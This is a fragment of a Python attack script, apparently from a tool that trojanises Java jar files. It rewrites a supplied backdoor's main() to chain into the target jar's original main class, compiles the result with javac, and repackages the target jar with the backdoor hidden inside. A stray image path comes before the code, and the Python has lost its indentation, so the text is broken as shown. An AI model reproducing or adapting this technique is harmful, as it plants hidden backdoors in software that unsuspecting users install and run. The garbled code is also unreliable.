 with open("tmp/%s" % backdoor,'w') as f:
for l in bd.split("\n"):
if "main(" in l:
inmain=True
f.write(l)
elif "}" in l and level<2 and inmain:
f.write("%s.main(args);}" % oldmain)
inmain=False
elif "}" in l and level>1 and inmain:
level-=1
f.write(l)
elif "{" in l and inmain:
level+=1
f.write(l)
else:
f.write(l)
print("[*] Provided backdoor successfully modified")
print("[*] Compiling modified backdoor...")
if subprocess.call("javac -cp tmp/ tmp/%s" % backdoor, shell=True) != 0:
print("[!] Error compiling %s" % backdoor)
print("[*] Compiled modified backdoor")
if(len(oldmain)<1):
print("[!] Main-Class manifest attribute not found")
else:
print("[*] Repackaging target jar file...")
createZip("tmp",outfile)
print("[*] Target jar successfully repackaged")
shutil.rmtree('tmp/')